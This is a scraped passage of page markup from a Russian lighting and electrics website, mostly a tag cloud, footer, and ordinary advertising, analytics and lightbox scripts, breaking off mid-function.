style="background-image:url('/zen_Button+Text_white.svg');"></span></a><div class="widget-header">Смотри освещение по интересам</div><ul class='wp-tag-cloud' role='list'><li><a href="https://lampaexpert.ru/tag/arduino" class="tag-cloud-link tag-link-67 tag-link-position-1" style="font-size: 12pt;">Arduino<div class="tag-image"><img width="41" height="20"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2019/11/arduino3.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="41" height="20" src="https://lampaexpert.ru/wp-content/uploads/2019/11/arduino3.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/osveschenie-v-vannoy" class="tag-cloud-link tag-link-33 tag-link-position-2" style="font-size: 12pt;">в ванной<div class="tag-image"><img width="27" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/1vanna.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="27" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/1vanna.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/osveschenie-akvariuma" class="tag-cloud-link tag-link-40 tag-link-position-3" style="font-size: 12pt;">для аквариума<div class="tag-image"><img width="33" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/2akvarium.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="33" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/2akvarium.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/osveschenie-lestnits" class="tag-cloud-link tag-link-35 tag-link-position-4" style="font-size: 12pt;">для лестниц<div class="tag-image"><img width="21" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/3lesnitsa.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="21" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/3lesnitsa.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/ulichnoe-osveschenie" class="tag-cloud-link tag-link-34 tag-link-position-5" style="font-size: 12pt;">для улицы<div class="tag-image"><img width="26" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/4ulitsa.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="26" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/4ulitsa.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/kuhonnoe-osveschenie" class="tag-cloud-link tag-link-32 tag-link-position-6" style="font-size: 12pt;">на кухне<div class="tag-image"><img width="16" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/5kuhnya.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="16" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/5kuhnya.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/neispravnosti" class="tag-cloud-link tag-link-37 tag-link-position-7" style="font-size: 12pt;">неисправности<div class="tag-image"><img width="17" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/6neispravnost.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="17" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/6neispravnost.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/osveschenie-na-potolke" class="tag-cloud-link tag-link-42 tag-link-position-8" style="font-size: 12pt;">освещение на потолке<div class="tag-image"><img width="28" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/7potolok.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="28" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/7potolok.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/osveschenie-pod-armstrong" class="tag-cloud-link tag-link-41 tag-link-position-9" style="font-size: 12pt;">под армстронг<div class="tag-image"><img width="25" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/12armstrong.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="25" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/12armstrong.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/regulirovka-sveta" class="tag-cloud-link tag-link-54 tag-link-position-10" style="font-size: 12pt;">регулировка света<div class="tag-image"><img width="32" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/8regulirovka.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="32" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/8regulirovka.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/svetovoy-potok" class="tag-cloud-link tag-link-31 tag-link-position-11" style="font-size: 12pt;">световой поток<div class="tag-image"><img width="26" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/9potok.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="26" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/9potok.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/utilizatsiya" class="tag-cloud-link tag-link-36 tag-link-position-12" style="font-size: 12pt;">утилизация<div class="tag-image"><img width="23" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/10util.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="23" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/10util.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li></ul><div id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="yandex_rtb_R-A-264355-201"></div> <script type="text/javascript">(function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-264355-201",
                renderTo: "yandex_rtb_R-A-264355-201",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");</script></div></div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="yandex_rtb_R-A-264355-32"></div> <script type="text/javascript">(function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-264355-32",
                renderTo: "yandex_rtb_R-A-264355-32",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");</script></div></div><div id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="marketWidget99"></div></div></div><div id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="cnt_rb_258216" class="cnt32_rl_bg_str" data-id="258216"></div></div></div><div id="custom_html-15" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="cnt_rb_258217" class="cnt32_rl_bg_str" data-id="258217"></div></div></div><div id="custom_html-16" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="cnt_rb_258218" class="cnt32_rl_bg_str" data-id="258218"></div></div></div></aside></div><div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-nizhnee-menyu-container"><ul id="footer_menu" class="menu"><li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://lampaexpert.ru/normy-i-snipy">Нормы и СНиПы</a></li><li id="menu-item-11315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11315"><a href="https://lampaexpert.ru/category/kalkulyatory">Калькуляторы</a></li><li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://lampaexpert.ru/questions">Вопросы эксперту</a></li><li id="menu-item-1070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1070"><a href="https://lampaexpert.ru/shop">Товары</a></li><li id="menu-item-8716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8716"><a href="https://lampaexpert.ru/kontakty">Контакты</a></li><li id="menu-item-19255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19255"><a href="https://lampaexpert.ru/team">Команда портала</a></li></ul></div></div></div><footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter"><div class="site-footer-inner "><div class="footer-bottom"><div class="footer-info"> © lampaexpert 2026, Все права защищены - 4 ч ГК РФ "Интеллектуальная собственность", <a href="https://lampaexpert.ru/wp-content/uploads/2021/07/polzovatelskoe_soglashenie.pdf">пользовательское соглашение</a>, <a href="https://lampaexpert.ru/wp-content/uploads/2021/07/privacy.pdf">политика обработки персональных</a><div class="footer-text"><a href="https://lampaexpert.ru/sitemap">Карта сайта</a></div></div><div class="social-links"><div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small"> <span class="social-button social-button__facebook js-link" data-href="aHR0cHM6Ly93d3cuZmFjZWJvb2suY29tL2xhbXBhZXhwZXJ0Lw==" data-target="_blank"></span><span class="social-button social-button__vk js-link" data-href="aHR0cHM6Ly92ay5jb20vbGFtcGFleHBlcnQ=" data-target="_blank"></span><span class="social-button social-button__telegram js-link" data-href="aHR0cHM6Ly90Lm1lL2xhbXBhZXhwZXJ0" data-target="_blank"></span><span class="social-button social-button__youtube js-link" data-href="aHR0cHM6Ly93d3cueW91dHViZS5jb20vY2hhbm5lbC9VQ3RuXzlJZHpQb0sxNklKa3NqLWpNeWc=" data-target="_blank"></span><span class="social-button social-button__yandexzen js-link" data-href="aHR0cHM6Ly96ZW4ueWFuZGV4LnJ1L2xhbXBleHBlcnQ=" data-target="_blank"></span></div></div><div class="footer-counters"> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(46758450, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/46758450" style="position:absolute; left:-9999px;" alt=""/></div></noscript>  <script type="text/javascript">ElNav=navigator;ElNavApp=ElNav.appName;ElDoc=document;ElDoc.cookie="b=b";ElCookie=ElDoc.cookie?1:0;
ElNsc=(ElNavApp.substring(0,2)=="Mi")?0:1; ElScreen=screen;ElDepth=(ElNsc==0)?ElScreen.colorDepth:ElScreen.pixelDepth;
document.write('<a href="https://top.elec.ru/" target="_blank" rel="nofollow"><img src="https://top.elec.ru/cnt?id=14220&'+
'sc=3&scr='+ElScreen.width+'x'+ElScreen.height+'x'+ElDepth+'&cookie='+ElCookie+'&ref='+
escape(ElDoc.referrer)+'&r='+Math.random()+'" width="88" height="31" border="0" '+
'alt="TOP.Elec.Ru - Рейтинг и каталог электротехнических ресурсов"></a>');</script> <noscript> <img src="https://top.elec.ru/cnt?id=14220&sc=3" width="88" height="31" border="0" alt="TOP.Elec"> </noscript></div></div></div></footer></div> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://lampaexpert.ru/elektrika/pochemu-vybivaet-uzo";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script> <script type="text/javascript">jQuery(document).ready(function($) {
            if ($("#commentform").hasClass("comment-form")) {

                $("#new-post, #commentform").validate({
                    rules: {
                        author             : {required: true, minlength: 2},
                        bbp_anonymous_name : {required: true, minlength: 2},
                        email              : {required: true, email: true},
                        bbp_anonymous_email: {required: true, email: true},
                        bbp_reply_content  : {required: true, minlength: 20},
                        comment            : {required: true, minlength: 20},
                        url              : {required: false, url: true }
                    },

                    messages: {
                        author             : "Пожалуйста, введите Ваше имя.",
                        bbp_anonymous_name : "Пожалуйста, введите Ваше имя.",
                        email              : "Пожалуйста введите корректный адрес e-mail.",
                        bbp_anonymous_email: "Пожалуйста введите корректный адрес e-mail.",
                        bbp_reply_content  : "Сообщение должно быть не менее 20 символов.",
                        comment            : "Сообщение должно быть не менее 20 символов.",
                        url                : "Пожалуйста, введите корректный адрес."
                    }
                });
            }
        });</script> <div class="popUp-box-expert_plag form-openexpert_plag"><div class="wrapbody-popup-expert_plag"> <span class="close-popUp"></span><div class="title_expert_plag">Задать вопрос эксперту</div><div class="form-style-expert_plag"><form id="form-expert_plag" action="#"><div class="form-style"><div class="item-field"> <input name="name" id="name" type="text" placeholder="Ваше имя"/></div><div class="item-field"> <input name="email" id="email" type="email" placeholder="Ваш email"/></div><div class="item-field"> <input name="file" id="file" type="file" placeholder="Ваш email"/></div><div class="hidden-input"> <input type="hidden" name="pid" id="pid" value="199675"> <input type="text" id="textadd"></div><div class="item-field"><textarea name="editor" id="editor" rows="5" cols="50" placeholder="Ваш вопрос"></textarea></div><div class="submit-form"> <input id="button-expert_plag" type="submit" value="Отправить"></div></div></form></div></div><div class="bg-fix"></div></div><div class="popUp-box-expert_plag form-resultexpert_plag"><div class="wrapbody-popup-expert_plag"> <span class="close-popUp"></span><p>Спасибо!</p><p>В ближайшее время мы опубликуем информацию.</p></div><div class="bg-fix"></div></div> <script>var expert_ajaxUrl = "https://lampaexpert.ru/wp-admin/admin-ajax.php";</script> <style type="text/css">.fancybox-slide--image .fancybox-content{background-color:#FFF}div.fancybox-caption{display:none!important}img.fancybox-image{border-width:3px;border-color:#FFF;border-style:solid}div.fancybox-bg{background-color:rgba(102,102,102,.7);opacity:1!important}div.fancybox-content{border-color:#FFF}div#fancybox-title{background-color:#FFF}div.fancybox-content{background-color:#FFF}div#fancybox-title-inside{color:#333}div.fancybox-caption p.caption-title{display:inline-block}div.fancybox-caption p.caption-title{font-size:14px}div.fancybox-caption p.caption-title{color:#333}div.fancybox-caption{color:#333}div.fancybox-caption p.caption-title{background:#fff;width:auto;padding:10px 30px}div.fancybox-content p.caption-title{color:#333;margin:0;padding:5px 0}body.fancybox-active .fancybox-container .fancybox-stage .fancybox-content .fancybox-close-small{display:block}</style><script type="text/javascript">jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: true,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.7",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:"close",
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "close" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: true,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})</script>  <script>var forum_ajaxUrl = "https://lampaexpert.ru/wp-admin/admin-ajax.php";</script> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://lampaexpert.ru/wp-admin/admin-ajax.php';}
if (typeof rb_csrf==='undefined') {var rb_csrf = '6a46bc7ea3';}
if (typeof gather_content==='undefined') {var gather_content = true;}
window.RFWP_BlockInserting = class {
    _blockSettingArray;

    static endedSc = false;
    static endedCc = false;

    constructor(blockSettingArray) {
        this._blockSettingArray = blockSettingArray;
    }

    static launch(blockSettingArray) {
        var $this = this;
        if (window.jsInputerLaunch !== undefined && [15, 10].includes(window.jsInputerLaunch)) {
            var item = new RFWP_BlockInserting(blockSettingArray);
            item.insert();
            if (!this.endedSc) {
                item.shortcodesInsert();
            }
            if (!this.endedCc) {
                /* clearUnsuitableCache(0); */
            }
            /* blocksReposition();
            cachePlacing();
            symbolMarkersPlaced(); */
        } else {
            setTimeout(function () {
                $this.launch(blockSettingArray);
            }, 50);
        }
    }

    insert() {
        let repeatInsert = false;
        let index, parent_with_content, usedBlockSettingArrayIds, lordOfElements, contentLength, rejectedBlocks,
            containerFor6th, containerFor7th, countHeaders, blockSetting, currentElement, currentElementArray, elPlace;

        document.querySelectorAll(".content_pointer_class").forEach((content_pointer) => {
            parent_with_content = content_pointer.parentElement;
            usedBlockSettingArrayIds = (content_pointer.getAttribute('data-block-ids') || "").split(',');
            lordOfElements = parent_with_content;
            parent_with_content = parent_with_content.parentElement;
            contentLength = content_pointer.getAttribute('data-content-length');
            rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
            if (rejectedBlocks&&rejectedBlocks.length > 0) {
                rejectedBlocks = rejectedBlocks.split(',');
            }
            containerFor6th = [];
            containerFor7th = [];

            countHeaders = parent_with_content.querySelectorAll('h1, h2, h3, h4, h5, h6').length;

            while((index = usedBlockSettingArrayIds.findIndex((el) => el === "")) >= 0) {
                usedBlockSettingArrayIds.splice(index, 1);
            }

            if (contentLength < 1) {
                contentLength = parent_with_content.innerText.length
            }

            for (var i = 0; i < this._blockSettingArray.length; i++) {
                blockSetting = this._blockSettingArray[i];
                currentElement = null;
                currentElementArray = [];

                try {
                    const binderName = blockSetting["rb_under"];

                    if (!blockSetting["text"] ||
                        (blockSetting["text"] && blockSetting["text"].length < 1)
                    ) {
                        this._blockSettingArray.splice(i--, 1);
                        continue;
                    }

                    if (rejectedBlocks&&rejectedBlocks.includes(blockSetting["id"]) ||
                        (blockSetting["maxHeaders"] > 0 && blockSetting["maxHeaders"] < parseInt(countHeaders)) ||
                        (blockSetting["maxSymbols"] > 0 && blockSetting["maxSymbols"] < parseInt(contentLength)) ||
                        (content_pointer.classList.contains("hard-content") && blockSetting["setting_type"] !== 3)
                    ) {
                        continue;
                    }

                    const elementToAdd = this.createBlockElement(blockSetting),
                        block_number = elementToAdd.children[0].attributes['data-id'].value;

                    if (usedBlockSettingArrayIds.length > 0 && usedBlockSettingArrayIds.includes(block_number)) {
                        continue;
                    }

                    if ((blockSetting["minHeaders"] > 0)&&(blockSetting["minHeaders"] > countHeaders)) {continue;}
                    if (blockSetting["minSymbols"] > contentLength) {continue;}

                    if (blockSetting["setting_type"] == 1) {
                        currentElementArray = this.currentElementsGather(blockSetting["element"].toLowerCase(), parent_with_content);
                        if (!!currentElementArray && currentElementArray.length > 0) {
                            if (blockSetting["elementPlace"] < 0) {
                                elPlace = currentElementArray.length + blockSetting["elementPlace"];
                                if (elPlace >= 0 && elPlace < currentElementArray.length) {
                                    currentElement = this.currentElementReceiver(true, content_pointer, blockSetting, currentElementArray, elPlace);
                                }
                            } else {
                                elPlace = blockSetting["elementPlace"] - 1;
                                if (elPlace < currentElementArray.length) {
                                    currentElement = this.currentElementReceiver(false, content_pointer, blockSetting, currentElementArray, elPlace);
                                }
                            }
                        }
                        if (!currentElement && blockSetting["showNoElement"]) {
                            currentElement = currentElementArray[currentElementArray.length - 1];
                        }
                        if (!!currentElement) {
                            this.addBlockAd(blockSetting, currentElement, elementToAdd);
                            usedBlockSettingArrayIds.push(block_number);
                        } else {
                            repeatInsert = true;
                        }
                    }
                    else if (blockSetting["setting_type"] == 2) {
                        if (blockDuplicate == 'no') {
                            blockSetting["elementCount"] = 1;
                        }
                        var curFirstPlace = blockSetting["firstPlace"],
                            curElementCount = blockSetting["elementCount"],
                            curElementStep = blockSetting["elementStep"],
                            repeatableBlockIdentifier = 0,
                            successAdd = false;

                        currentElementArray = this.currentElementsGather(blockSetting["element"].toLowerCase(), parent_with_content);
                        if (currentElementArray) {
                            for (let i1 = 0; i1 < blockSetting["elementCount"]; i1++) {
                                elementToAdd.classList.add("repeatable-mark-" + repeatableBlockIdentifier);

                                elPlace = Math.round(parseInt(blockSetting["firstPlace"]) + (i1*parseInt(blockSetting["elementStep"])) - 1);
                                if (elPlace < currentElementArray.length) {
                                    currentElement = this.currentElementReceiver(false, content_pointer, blockSetting, currentElementArray, elPlace);
                                }
                                if (!currentElement && blockSetting["showNoElement"] && !i1) {
                                    currentElement = currentElementArray[currentElementArray.length - 1];
                                }

                                if (currentElement !== undefined && currentElement != null) {
                                    this.addBlockAd(blockSetting, currentElement, elementToAdd);
                                    curFirstPlace = elPlace + parseInt(blockSetting["elementStep"]) + 1;
                                    curElementCount--;
                                    successAdd = true;
                                } else {
                                    successAdd = false;
                                    break;
                                }
                            }
                        }
                        if (successAdd === true) {
                            usedBlockSettingArrayIds.push(block_number);
                            repeatableBlockIdentifier++;
                        } else {
                            if (!blockSetting["unsuccess"]) {
                                blockSetting["unsuccess"] = 1;
                            } else {
                                blockSetting["unsuccess"] = Math.round(blockSetting["unsuccess"] + 1);
                            }
                            if (blockSetting["unsuccess"] > 10) {
                                usedBlockSettingArrayIds.push(block_number);
                            } else {
                                blockSetting["firstPlace"] = curFirstPlace;
                                blockSetting["elementCount"] = curElementCount;
                                blockSetting["elementStep"] = curElementStep;
                                repeatInsert = true;
                            }
                        }
                    }
                    else if (blockSetting["setting_type"] == 3) {
                        currentElement = this.getElementBySelection(blockSetting["directElement"].trim(), blockSetting)

                        if (!!currentElement) {
                            this.addBlockAd(blockSetting, currentElement, elementToAdd);
                            usedBlockSettingArrayIds.push(block_number);
                            this._blockSettingArray.splice(i--, 1);
                        } else {
                            repeatInsert = true;
                        }
                    }
                    else if (blockSetting["setting_type"] == 4) {
                        content_pointer.parentElement.append(elementToAdd);
                        usedBlockSettingArrayIds.push(block_number);
                    }
                    else if (blockSetting["setting_type"] == 5) {
                        currentElementArray = this.currentElementsGather('p', content_pointer.parentElement, 1);
                        if (currentElementArray && currentElementArray.length > 0) {
                            let pCount = currentElementArray.length;
                            let elementNumber = Math.round(pCount/2);
                            if (pCount > 1) {
                                currentElement = currentElementArray[elementNumber+1];
                            }
                            if (!!currentElement) {
                                if (pCount > 1) {
                                    this.addBlockAd(blockSetting, currentElement, elementToAdd, currentElement);
                                } else {
                                    this.addBlockAd(blockSetting, currentElement, elementToAdd, currentElement.nextSibling);
                                }
                                usedBlockSettingArrayIds.push(block_number);
                            } else {
                                repeatInsert = true;
                            }
                        } else {
                            repeatInsert = true;
                        }
                    }
                    else if (blockSetting["setting_type"] == 6) {
                        if (containerFor6th.length > 0) {
                            for (let j = 0; j < containerFor6th.length; j++) {
                                if (containerFor6th[j]["elementPlace"]>blockSetting["elementPlace"]) {
                                    /* continue; */
                                    if (j === containerFor6th.length-1) {
                                        containerFor6th.push(blockSetting);
                                        usedBlockSettingArrayIds.push(block_number);
                                        break;
                                    }
                                } else {
                                    containerFor6th.splice(j, 0, blockSetting)
                                    usedBlockSettingArrayIds.push(block_number);
                                    break;
                                }
                            }
                        } else {
                            containerFor6th.push(blockSetting);
                            usedBlockSettingArrayIds.push(block_number);
                        }
                        /* vidpravutu v vidstiinuk dlya 6ho tipa */
                    }
                    else if (blockSetting["setting_type"] == 7) {
                        if (containerFor7th.length > 0) {
                            for (let j = 0; j < containerFor7th.length; j++) {
                                if (containerFor7th[j]["elementPlace"]>blockSetting["elementPlace"]) {
                                    /* continue; */
                                    if (j == containerFor7th.length-1) {
                                        containerFor7th.push(blockSetting);
                                        usedBlockSettingArrayIds.push(block_number);
                                        break;
                                    }
                                } else {
                                    containerFor7th.splice(j, 0, blockSetting)
                                    usedBlockSettingArrayIds.push(block_number);
                                    break;
                                }
                            }
                        } else {
                            containerFor7th.push(blockSetting);
                            usedBlockSettingArrayIds.push(block_number);
                        }
                    }
                } catch (e) {
                    console.log(e.message);
                }
            }

            var array = this.textLengthGatherer(lordOfElements),
                tlArray = array.array,
                length = array.length;

            if (containerFor6th.length > 0) {
                this.percentInserter(lordOfElements, containerFor6th, tlArray, length);
            }
            if (containerFor7th.length > 0) {
                this.symbolInserter(lordOfElements, containerFor7th, tlArray);
            }
            this.shortcodesInsert();
            content_pointer.setAttribute("data-block-ids", usedBlockSettingArrayIds.join(","))
        });

        let stopper = 0,
            $this = this;

        window.addEventListener('load', function () {
            if (repeatInsert === true) {
                setTimeout(function () {
                    $this.insert();
                }, 100);
            }
        });
    }

    createBlockElement(blockSetting) {
        let element = document.createElement("div");

        element.classList.add("percentPointerClass");
        element.classList.add("marked");
        if (blockSetting["sc"] === 1) {
            element.classList.add("scMark");
        }
        element.innerHTML = blockSetting["text"];
        element.dataset.rbinder = blockSetting["rb_under"];

        const block_number = element.children[0].attributes['data-id'].value,
            elementToAddStyle = this.createStyleElement(block_number, blockSetting["elementCss"]);

        if (elementToAddStyle&&elementToAddStyle!=='default') {
            element.style.textAlign = elementToAddStyle;
        }

        return element
    }

    addBlockAd(blockSetting, currentElement, elementToAdd, position = null) {
        if (!position) {
            position = this.initTargetToInsert(blockSetting["elementPosition"], 'element', currentElement);
        }
        currentElement.parentNode.insertBefore(elementToAdd, position);
        currentElement.classList.add('rbinder-'+blockSetting["rb_under"]);
        elementToAdd.classList.remove('coveredAd');
    }

    getElementBySelection(directElement, blockSetting) {
        if (directElement.search('#') > -1) {
            return document.querySelector(directElement);
        }
        if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
            return this.directClassElementDetecting(directElement, blockSetting);
        }
    }

    directClassElementDetecting(directElement, blockSetting) {
        let findQuery = false;
        let currentElementArray = document.querySelectorAll(directElement);
        let currentElement = null;

        if (currentElementArray.length > 0) {
            if (blockSetting['elementPlace'] > 1) {
                if (currentElementArray.length >= blockSetting['elementPlace']) {
                    currentElement = currentElementArray[blockSetting['elementPlace']-1];
                } else if (currentElementArray.length < blockSetting['elementPlace']) {
                    if (blockSetting['showNoElement'] > 0) {
                        currentElement = currentElementArray[currentElementArray.length - 1];
                    }
                } else {
                    findQuery = true;
                }
            } else if (blockSetting['elementPlace'] < 0) {
                if ((currentElementArray.length + blockSetting['elementPlace'] + 1) > 0) {
                    currentElement = currentElementArray[currentElementArray.length + blockSetting['elementPlace']];
                } else {
                    findQuery = true;
                }
            } else {
                findQuery = true;
            }
        } else {
            findQuery = true;
        }

        if (findQuery) {
            currentElement = document.querySelector(directElement);
        }

        return currentElement;
    }

    placingArrayToH1(usedElement, elementTagToFind) {
        let elements = usedElement.querySelectorAll(elementTagToFind);

        if (elements.length < 1) {
            if (usedElement.parentElement) {
                elements = this.placingArrayToH1(usedElement.parentElement, elementTagToFind);
            }
        }
        return elements;
    }

    elementsCleaning(excArr, elList, pwcLocal, gatherString) {
        let markedClass = 'rb_m_inc';
        let markedClassBad = 'rb_m_exc';
        let cou = 0;
        let cou1 = 0;
        let finalArr = [];
        let finalArrClear = [];
        let checkNearest;
        let outOfRangeCheck;
        let gatherRejected;
        let allower;

        try {
            while (elList[cou]) {
                allower = true;
                if (!elList[cou].classList.contains(markedClassBad)) {
                    if (excArr&&excArr.length > 0) {
